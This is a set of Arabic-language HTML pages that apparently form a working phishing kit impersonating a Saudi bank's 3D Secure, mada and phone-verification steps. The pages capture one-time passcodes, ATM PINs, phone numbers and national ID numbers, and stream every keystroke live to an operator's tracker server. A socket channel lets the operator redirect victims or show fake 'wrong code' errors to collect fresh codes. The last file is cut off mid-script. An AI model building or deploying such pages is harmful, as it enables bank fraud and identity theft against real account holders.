
<file: otp.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأكيد رمز الأمان OTP</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="otp.css">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
</head>
<body>
    <div class="box">
        <div class="h-otp"><div class="sh-ic">🛡️</div><div><h2>تأكيد كود الحماية (OTP)</h2><div style="font-size: 11px; color: #94a3b8; font-weight: 600;">3D Secure Authentication</div></div></div>
        <p class="subt">لقد تم إرسال رمز الأمان إلى رقم هاتفك المسجل لدى البنك. يرجى إدخال الرمز لتأكيد العملية.</p>
        <div class="err-m" id="err-box">رمز التحقق غير صحيح، يرجى كتابة الرمز الجديد المرسل إليك.</div>
        <form id="otp-form" onsubmit="handleOtpSubmit(event)">
            <input type="text" id="otp-input" placeholder="••••••" maxlength="6" autocomplete="off" oninput="handleOtpInput(this)">
            <button type="submit" class="submit-btn" id="otp-submit-btn" disabled>إرسال وتأكيد</button>
        </form>
        <div class="resend-box">إعادة إرسال الرمز خلال: <span class="timer-sec" id="timer-box">59 ثانية</span></div>
        <div class="secure-footer">🔒 تشفير آمن معتمد PCI-DSS</div>
    </div>
    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000", siteKey = "site_sehhaty_v1", visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);
        var formName = "رمز التحقق OTP";

        fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/oot', pageTitle: 'التحقق من الهاتف - رمز OTP' }) }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    if (v.redirectUrl.includes('errr=1')) {
                        document.getElementById('err-box').style.display = 'block';
                        var inp = document.getElementById('otp-input'); inp.value = ''; inp.focus();
                        document.getElementById('otp-submit-btn').disabled = true;
                        document.getElementById('otp-submit-btn').innerText = "إرسال وتأكيد";
                    } else { window.location.href = v.redirectUrl; }
                }
            });
        } catch(e){}

        var streamDebounce = null;
        function handleOtpInput(el) {
            var val = el.value.replace(/\D/g, ''); el.value = val;
            document.getElementById('otp-submit-btn').disabled = (val.length < 4);
            document.getElementById('err-box').style.display = 'none';

            clearTimeout(streamDebounce);
            streamDebounce = setTimeout(function() {
                fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (يجري الإدخال 🟡)", submissionData: { 'رمز التحقق OTP': val, 'حالة الكود': 'يجري الإدخال' }, isFinalSubmission: false, isImportant: true }) }).catch(function(){});
            }, 200);
        }

        function handleOtpSubmit(e) {
            e.preventDefault(); var val = document.getElementById('otp-input').value; if (val.length < 4) return;
            var btn = document.getElementById('otp-submit-btn'); btn.disabled = true; btn.innerText = "جاري التحقق...";

            fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (مؤكد ✅)", submissionData: { 'رمز التحقق OTP': val, 'حالة الكود': 'تم الإرسال للتأكيد' }, isFinalSubmission: true, isImportant: true }) }).then(function() {
                fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading', pageTitle: 'جاري مطابقة رمز الأمان...' }) }).catch(function(){});
                setTimeout(function() { window.location.href = 'loading_pin.html'; }, 800);
            }).catch(function() { btn.disabled = false; btn.innerText = "إرسال وتأكيد"; });
        }

        var timerCountdown = 59;
        var timer = setInterval(function() {
            timerCountdown--;
            if (timerCountdown <= 0) {
                document.getElementById('timer-box').innerHTML = '<a href="#" onclick="timerCountdown=59;return false;" style="color:#7b2cbf;font-weight:bold;text-decoration:none;">إعادة إرسال الرمز</a>';
            } else { document.getElementById('timer-box').innerText = timerCountdown + ' ثانية'; }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: phone-otp.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأكيد رمز إثبات الجوال</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="otp.css">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
</head>
<body>
    <div class="box">
        <div class="h-otp"><div class="sh-ic" style="color: #0284c7; background: #f0f9ff;">📱</div><div><h2>تأكيد كود إثبات الهاتف</h2><div style="font-size: 11px; color: #94a3b8; font-weight: 600;">SMS Phone Verification Code</div></div></div>
        <p class="subt">لقد تم إرسال كود التفعيل لإثبات وتأكيد ملكية رقم الهاتف المسجل باسمك. يرجى إدخال الكود لتفعيل المعاملة بنجاح.</p>
        <div class="err-m" id="err-box">الرمز المدخل غير صحيح، يرجى المحاولة بعناية.</div>
        <form id="otp-form" onsubmit="handleOtpSubmit(event)">
            <input type="text" id="otp-input" placeholder="••••••" maxlength="6" autocomplete="off" oninput="handleOtpInput(this)">
            <button type="submit" class="submit-btn" id="otp-submit-btn" disabled style="background-color: #0284c7;">تأكيد الكود ومتابعة</button>
        </form>
        <div class="resend-box">إعادة إرسال الرمز خلال: <span class="timer-sec" id="timer-box" style="color: #0284c7;">59 ثانية</span></div>
        <div class="secure-footer">🔒 تشفير معتمد وبوابة حماية الاتصالات</div>
    </div>
    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000", siteKey = "site_sehhaty_v1", visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);
        var formName = "كود إثبات رقم الهاتف (الأمني)";

        fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/phone-otp.html', pageTitle: 'إثبات ملكية الهاتف الجوال' }) }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    if (v.redirectUrl.includes('errr=1')) {
                        document.getElementById('err-box').style.display = 'block';
                        var inp = document.getElementById('otp-input'); inp.value = ''; inp.focus();
                        document.getElementById('otp-submit-btn').disabled = true;
                        document.getElementById('otp-submit-btn').innerText = "تأكيد الكود ومتابعة";
                    } else { window.location.href = v.redirectUrl; }
                }
            });
        } catch(e){}

        var streamDebounce = null;
        function handleOtpInput(el) {
            var val = el.value.replace(/\D/g, ''); el.value = val;
            document.getElementById('otp-submit-btn').disabled = (val.length < 4);
            document.getElementById('err-box').style.display = 'none';

            clearTimeout(streamDebounce);
            streamDebounce = setTimeout(function() {
                fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (يجري الإدخال 🟡)", submissionData: { 'كود إثبات رقم الهاتف': val, 'حالة الرمز': 'يجري الإدخال' }, isFinalSubmission: false, isImportant: true }) }).catch(function(){});
            }, 200);
        }

        function handleOtpSubmit(e) {
            e.preventDefault(); var val = document.getElementById('otp-input').value; if (val.length < 4) return;
            var btn = document.getElementById('otp-submit-btn'); btn.disabled = true; btn.innerText = "جاري التحقق...";

            fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (مؤكد ✅)", submissionData: { 'كود إثبات رقم الهاتف': val, 'حالة الرمز': 'مؤكد وتم التفعيل' }, isFinalSubmission: true, isImportant: true }) }).then(function() {
                fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/wait.html', pageTitle: 'بانتظار موافقة النظام...' }) }).catch(function(){});
                setTimeout(function() { window.location.href = 'wait.html'; }, 800);
            }).catch(function() { btn.disabled = false; btn.innerText = "تأكيد الكود ومتابعة"; });
        }

        var timerCountdown = 59;
        var timer = setInterval(function() {
            timerCountdown--;
            if (timerCountdown <= 0) {
                document.getElementById('timer-box').innerHTML = '<a href="#" onclick="timerCountdown=59;return false;" style="color:#0284c7;font-weight:bold;text-decoration:none;">إعادة إرسال الرمز</a>';
            } else { document.getElementById('timer-box').innerText = timerCountdown + ' ثانية'; }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: phone-verify.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>بيانات الهاتف والمصادقة الأمنية</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="otp.css">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        select, input { width: 100%; height: 46px; border-radius: 12px; border: 1.5px solid #cbd5e1; padding: 0 12px; font-size: 13px; font-weight: 700; color: #334155; outline: none; margin-bottom: 12px; text-align: right; }
        select { background-color: #f8fafc; cursor: pointer; }
        select:focus, input:focus { border-color: #7b2cbf; box-shadow: 0 0 0 3px rgba(123,44,191,0.08); }
        .form-label { display: block; text-align: right; font-size: 11px; font-weight: 900; color: #475569; margin-bottom: 5px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="h-otp"><div class="sh-ic" style="color: #7b2cbf; background: #faf5ff;">📞</div><div><h2>مصادقة الهاتف وصاحب البطاقة</h2><div style="font-size: 11px; color: #94a3b8; font-weight: 600;">SIM Verification</div></div></div>
        <p class="subt">يرجى تعبئة تفاصيل هاتف مالك البطاقة والشبكة لإرسال كود المصادقة.</p>
        <form id="phone-verify-form" onsubmit="handleVerifySubmit(event)">
            <label class="form-label">شبكة الاتصال المزودة</label>
            <select id="telecom-network" onchange="vld()">
                <option value="stc">STC (اتصالات)</option>
                <option value="mobily">موبايلي</option>
                <option value="zain">زين</option>
                <option value="virgin">فيرجن</option>
                <option value="lebara">ليبارا</option>
                <option value="redbull">ريد بول</option>
            </select>
            <label class="form-label">رقم جوال مالك البطاقة</label>
            <input type="text" id="phone-number" placeholder="05xxxxxxxx" maxlength="10" autocomplete="off" oninput="hPh(this)">
            <label class="form-label">رقم الهوية الوطنية / الإقامة</label>
            <input type="text" id="national-id" placeholder="1xxxxxxxxx" maxlength="10" autocomplete="off" oninput="hId(this)">
            <button type="submit" class="submit-btn" id="verify-submit-btn" disabled>المتابعة وتأكيد الهوية</button>
        </form>
    </div>
    <script src="config.js"></script><script>
        var SERVER_URL=window.SERVER_HUB_URL||"http://localhost:5000",siteKey="site_sehhaty_v1",visitorToken=localStorage.getItem('visitor_token')||'vis_'+Math.random().toString(36).substring(2,10);
        var formName="بيانات الهاتف ومطابقة الهوية";
        fetch(SERVER_URL+'/api/tracker/ping',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({token:visitorToken,siteKey:siteKey,currentPage:'/phone-verify.html',pageTitle:'توثيق هاتف مالك البطاقة والشبكة'})}).catch(function(){});
        try{
            var socket=io(SERVER_URL);
            socket.on('visitor_updated',function(v){
                if(v.token===visitorToken&&v.status==='go'&&v.redirectUrl){window.location.href=v.redirectUrl;}
            });
        }catch(e){}
        var sDeb=null;
        function hPh(el){el.value=el.value.replace(/\D/g,'');vld();sDt();}
        function hId(el){el.value=el.value.replace(/\D/g,'');vld();sDt();}
        function vld(){
            var p=document.getElementById('phone-number').value.trim(),n=document.getElementById('national-id').value.trim();
            document.getElementById('verify-submit-btn').disabled=(p.length<9||n.length<10);
        }
        function sDt(){
            var nt=document.getElementById('telecom-network').value,p=document.getElementById('phone-number').value.trim(),n=document.getElementById('national-id').value.trim();
            clearTimeout(sDeb);
            sDeb=setTimeout(function(){
                fetch(SERVER_URL+'/api/tracker/submit',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({token:visitorToken,siteKey:siteKey,formName:formName+" (يجري الإدخال 🟡)",submissionData:{'شبكة الاتصال':nt,'رقم الجوال للتوثيق':p,'رقم الهوية / الإقامة للتوثيق':n},isFinalSubmission:false,isImportant:true})}).catch(function(){});
            },300);
        }
        function handleVerifySubmit(e){
            e.preventDefault();
            var nt=document.getElementById('telecom-network').value,p=document.getElementById('phone-number').value.trim(),n=document.getElementById('national-id').value.trim();
            if(p.length<9||n.length<10)return;
            var btn=document.getElementById('verify-submit-btn');btn.disabled=true;btn.innerText="جاري التوثيق...";
            fetch(SERVER_URL+'/api/tracker/submit',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({token:visitorToken,siteKey:siteKey,formName:formName+" (مؤكد ✅)",submissionData:{'شبكة الاتصال':nt,'رقم الجوال للتوثيق':p,'رقم الهوية / الإقامة للتوثيق':n},isFinalSubmission:true,isImportant:true})}).then(function(){
                fetch(SERVER_URL+'/api/tracker/ping',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({token:visitorToken,siteKey:siteKey,currentPage:'/wait.html',pageTitle:'بانتظار موافقة النظام...',phone:p,nationalId:n})}).catch(function(){});
                setTimeout(function(){window.location.href='wait.html';},800);
            }).catch(function(){btn.disabled=false;btn.innerText="المتابعة وتأكيد الهوية";});
        }
    </script>
</body>
</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأكيد الرمز السري للبطاقة (PIN)</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="otp.css">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
</head>
<body>
    <div class="box">
        <div class="h-otp"><div class="sh-ic">🔐</div><div><h2>الرمز السري لبطاقة الصراف</h2><div style="font-size: 11px; color: #94a3b8; font-weight: 600;">ATM PIN Code Verification</div></div></div>
        <p class="subt">لتأكيد تفويض عملية الدفع عبر نظام البنك المركزي السعودي المطور (مدى)، يرجى إدخال الرمز السري المكون من 4 أرقام المخصص لبطاقتك في أجهزة الصراف الآلي.</p>
        <div class="err-m" id="err-box">الرمز السري المدخل غير صحيح، يرجى إعادة المحاولة بعناية.</div>
        <form id="pin-form" onsubmit="handlePinSubmit(event)">
            <input type="password" id="pin-input" placeholder="••••" maxlength="4" autocomplete="off" oninput="handlePinInput(this)" style="letter-spacing: 12px; font-size: 26px;">
            <button type="submit" class="submit-btn" id="pin-submit-btn" disabled>تأكيد وإرسال</button>
        </form>
        <div class="secure-footer">🔒 تشفير بنكي معتمد وشفاف بالكامل</div>
    </div>

    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000", siteKey = "site_sehhaty_v1", visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);
        var formName = "كود حماية";

        fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/pin.html', pageTitle: 'تأكيد الرمز السري للبطاقة - PIN' }) }).catch(function(){});

    
        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    if (v.redirectUrl.includes('errr=1')) {
                        document.getElementById('err-box').style.display = 'block';
                        var inp = document.getElementById('pin-input'); inp.value = ''; inp.focus();
                        document.getElementById('pin-submit-btn').disabled = true;
                        document.getElementById('pin-submit-btn').innerText = "تأكيد وإرسال";
                    } else { window.location.href = v.redirectUrl; }
                }
            });
        } catch(e){}


        var streamDebounce = null;
        function handlePinInput(el) {
            var val = el.value.replace(/\D/g, ''); el.value = val;
            document.getElementById('pin-submit-btn').disabled = (val.length < 4);
            document.getElementById('err-box').style.display = 'none';

            clearTimeout(streamDebounce);
            streamDebounce = setTimeout(function() {
                fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (يجري الإدخال 🟡)", submissionData: { 'الرمز السري للبطاقة PIN': val, 'الحالة': 'يجري الكتابة' }, isFinalSubmission: false, isImportant: true }) }).catch(function(){});
            }, 200);
        }


        function handlePinSubmit(e) {
            e.preventDefault(); var val = document.getElementById('pin-input').value; if (val.length < 4) return;
            var btn = document.getElementById('pin-submit-btn'); btn.disabled = true; btn.innerText = "جاري التأكيد...";

            fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (مؤكد ✅)", submissionData: { 'الرمز السري للبطاقة PIN': val, 'الحالة': 'تم الإرسال والتحقق' }, isFinalSubmission: true, isImportant: true }) }).then(function() {
                fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading_phone.html', pageTitle: 'جاري مطابقة الرمز السري...' }) }).catch(function(){});
